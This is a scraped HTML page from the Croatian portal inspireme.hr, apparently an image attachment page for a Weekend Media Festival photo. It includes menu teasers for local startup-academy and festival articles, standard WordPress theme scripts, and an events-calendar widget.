                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c08ee666e4" data-td_block_id="td_uid_5_696c08ee666e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c08ee666e4" data-td_block_id="td_uid_5_696c08ee666e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696c08ee6a0ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_696c08ee6a0ca" ><script>var block_td_uid_11_696c08ee6a0ca = new tdBlock();
block_td_uid_11_696c08ee6a0ca.id = "td_uid_11_696c08ee6a0ca";
block_td_uid_11_696c08ee6a0ca.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696c08ee6a0ca_rand","tdc_css_class":"td_uid_11_696c08ee6a0ca_rand","tdc_css_class_style":"td_uid_11_696c08ee6a0ca_rand_style"}';
block_td_uid_11_696c08ee6a0ca.td_column_number = "3";
block_td_uid_11_696c08ee6a0ca.block_type = "td_block_mega_menu";
block_td_uid_11_696c08ee6a0ca.post_count = "4";
block_td_uid_11_696c08ee6a0ca.found_posts = "326";
block_td_uid_11_696c08ee6a0ca.header_color = "";
block_td_uid_11_696c08ee6a0ca.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c08ee6a0ca.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_696c08ee6a0ca);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696c08ee6a0ca" id="td_uid_12_696c08ee6c17c" data-td_block_id="td_uid_11_696c08ee6a0ca" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_696c08ee6a0ca"  id="td_uid_13_696c08ee6c1c4" data-td_block_id="td_uid_11_696c08ee6a0ca" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_696c08ee6a0ca"  id="td_uid_14_696c08ee6c1fc" data-td_block_id="td_uid_11_696c08ee6a0ca" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_696c08ee6a0ca"  id="td_uid_15_696c08ee6c22e" data-td_block_id="td_uid_11_696c08ee6a0ca" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_696c08ee6a0ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696c08ee6a0ca" data-td_block_id="td_uid_11_696c08ee6a0ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696c08ee6a0ca" data-td_block_id="td_uid_11_696c08ee6a0ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696c08ee6e00d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_696c08ee6e00d" ><script>var block_td_uid_16_696c08ee6e00d = new tdBlock();
block_td_uid_16_696c08ee6e00d.id = "td_uid_16_696c08ee6e00d";
block_td_uid_16_696c08ee6e00d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696c08ee6e00d_rand","tdc_css_class":"td_uid_16_696c08ee6e00d_rand","tdc_css_class_style":"td_uid_16_696c08ee6e00d_rand_style"}';
block_td_uid_16_696c08ee6e00d.td_column_number = "3";
block_td_uid_16_696c08ee6e00d.block_type = "td_block_mega_menu";
block_td_uid_16_696c08ee6e00d.post_count = "5";
block_td_uid_16_696c08ee6e00d.found_posts = "58";
block_td_uid_16_696c08ee6e00d.header_color = "";
block_td_uid_16_696c08ee6e00d.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c08ee6e00d.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_696c08ee6e00d);
</script><div id=td_uid_16_696c08ee6e00d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696c08ee6e00d" data-td_block_id="td_uid_16_696c08ee6e00d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696c08ee6e00d" data-td_block_id="td_uid_16_696c08ee6e00d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Nakon jedanaest godina Weekend Media Festival i dalje rastura" class="entry-crumb" href="https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/">Nakon jedanaest godina Weekend Media Festival i dalje rastura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">weekend_media_festival5</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>weekend_media_festival5</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/09/weekend_media_festival5.jpg" title="weekend_media_festival5" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/09/weekend_media_festival5.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/dsc_0553/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/09/DSC_0553-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DSC0553" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.inspireme.hr/inspire/vijesti/nakon-jedanaest-godina-weekend-media-festival-i-dalje-rastura/attachment/weekend_media_festival4-2/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/09/weekend_media_festival4-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="weekend_media_festival4" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_392' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
